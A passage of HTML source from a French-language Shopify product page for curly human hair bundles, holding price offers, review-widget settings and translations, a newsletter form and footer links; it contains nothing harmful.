          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 178.14,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156474130725"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 196.46,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156474163493"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 211.73,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair?variant=44156474196261"
        }
]
  }
</script>
<style>
  .customContent{
        background: antiquewhite;
    padding: 5px;
    line-height: 1.6;
    font-size: 15px;
    margin-bottom: 5px;
    border: 5px dashed #ff0000;
  }
</style>

</div><section id="shopify-section-template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" class="shopify-section js-section__apps"><section class="section section--template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" data-section-id="template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" data-section-type="section-apps">
  
    <div class="container">
  
<div id="shopify-block-AUzJLSGgyUDgxMGpFR__1d2695e9-b0e6-412e-849f-4eedc96a0bc3" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "8030511235365",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AUzJLSGgyUDgxMGpFR__1d2695e9-b0e6-412e-849f-4eedc96a0bc3' data-product-id=''></div>
  


</div>

    </div>
  
</section>


</section><div id="shopify-section-template--23804504932645__product-recommendations" class="shopify-section js-section__product-recommendations">
<style>
  .section--template--23804504932645__product-recommendations [data-items] {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    overflow-x: hidden;
  }

  .section--template--23804504932645__product-recommendations [data-items] > * {
    flex-shrink: 0;
    flex-grow: 0;
  }
</style>

  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-recommended-products.css?v=82087375489796970231733899628"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-recommended-products.css?v=82087375489796970231733899628" rel="stylesheet" type="text/css" media="all" />
  </noscript>

<product-recommendations
  on-page-load
  id="template--23804504932645__product-recommendations--recommended-products"
  data-url="/fr/recommendations/products?section_id=template--23804504932645__product-recommendations&product_id=8030511235365&limit=10"
  data-quick-shop-dynamic-checkout="true"
></product-recommendations>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-recommendations.js?v=175896593549997853821733899627" type="module"></script>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/items-scroll.js?v=4431890329078436721733899626" type="module"></script>


</div>
      </div>

      <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23804504998181__footer-newsletter" class="shopify-section shopify-section-group-footer-group js-section__newsletter">
  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756" rel="stylesheet" type="text/css" media="all" />
  </noscript>


<section
  class="
    section
    section-newsletter
    section--sections--23804504998181__footer-newsletter

    
  "
  data-section-id="sections--23804504998181__footer-newsletter"
  data-section-type="newsletter"
  style="
    --space-top: 0px;
    --space-bottom: 0px;
  "
>
  <div class="container container--full container--p-0">
    <div
      class="
        newsletter
        js-animate-single
          
        
      "
      data-animation-displacement="0"
      style="
        --text-color: #ffffff;
        --background-color: #000000;
        
      "
    >
      <div
        class="
          newsletter__content
          container
          
            container--large
          
          section--padded
        "
      >
        <div
          class="newsletter__title section__title section__title--center js-animate-single"
          data-animation-displacement="5"
        >
          
            <h2 class="section__title-text">
              More Saving For Subscribers
            </h2>
          
          
            <div
              class="section__title-desc rte js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.1"
            >
              <p>Let your customers know what to expect if they sign up to your mailing list. A discount code or the latest news from your brand.</p>
            </div>
          
        </div>

        <div class="newsletter__form-wrapper">
          <form method="post" action="/fr/contact#newsletter" id="newsletter" accept-charset="UTF-8" class="newsletter__form-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            
            
              <div class="o-layout o-layout--flush o-layout--center">
                <div class="o-layout__item u-1/1 u-7/8@tab u-2/3@desk">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <label for="Email-sections--23804504998181__footer-newsletter" class="u-hidden-visually">Email</label>
                  <input
                    type="email"
                    name="contact[email]"
                    id="Email-sections--23804504998181__footer-newsletter"
                    class="newsletter__input"
                    value=""
                    placeholder="courriel@exemple.com"
                    autocorrect="off"
                    autocapitalize="off"
                  >
                </div>
                <div class="o-layout__item u-1/1 u-7/8@tab u-1/3@desk">
                  <button
                    type="submit"
                    class="c-btn c-btn--full c-btn--primary newsletter__btn"
                    name="commit"
                    id="Subscribe-Footer"
                  >
                    S&#39;inscrire
                  </button>
                </div>
              </div>
            
          </form>
        </div>
        <div class="section__title-desc disclaimer">
          <p>*By completing this form you're signing up to receive our emails and can unsubscribe at any time.</p>
        </div>
      </div>
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--23804504998181__footer" class="shopify-section shopify-section-group-footer-group js-section__footer"><link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626" rel="stylesheet" type="text/css" media="all" />
</noscript>
<footer
  role="contentinfo"
  id="footer"
  class="footer footer--light footer-divider"
  style="--background-color: #323232; "
>
  <div class="container">
    <div class="footer__content">
      <div class="o-layout">
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">ABOUT BEQUEEN</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/about-us" class="footer-nav__link">À propos de nous</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/contact-us" class="footer-nav__link">Contactez-Nous</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/privacy-security" class="footer-nav__link">Politique d'intimité</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/pages/faq-1" class="footer-nav__link">FAQ</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">HELP & SUPPORT</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/payment-tax" class="footer-nav__link">Payment & Tax</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/dropship-hair" class="footer-nav__link">Cheveux Dropship</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/apps/track123" class="footer-nav__link">Track Order</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/collections/custom-packaging-1" class="footer-nav__link">Emballage personnalisé</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/wholesale-business" class="footer-nav__link">Commerce de gros</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/blogs/news" class="footer-nav__link">Blog</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">INFORMATION</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/terms-of-service" class="footer-nav__link">Conditions De Service</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/intellectual-property-rights" class="footer-nav__link">Droits de propriété intellectuelle</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/exchange-refund" class="footer-nav__link">Politique de retour</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/shipping-notice" class="footer-nav__link">Expédition de la politique</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
          
            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
              <div class="footer-nav">
                
                  <h3 class="footer-nav__title h5">Contact</h3>
                
                
                  <p class="footer-nav__text">
                    <a aria-label="Email" href="mailto:sales5@bequeenwig.com" class="footer-nav__text-link">sales5@bequeenwig.com</a>
                  </p>
                
                <p style="color: #fffc;">Bequeenwig@outlook.com</p>
                
                  <p class="footer-nav__text">
                     <a aria-label="Call" href="tel:+86 19118848486/ +86 19164846494 " class="footer-nav__text-link">+86 19118848486/ +86 19164846494 </a>
                  </p>
                
                
                
                
                  <div class="footer-nav__social-wrapper">
<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 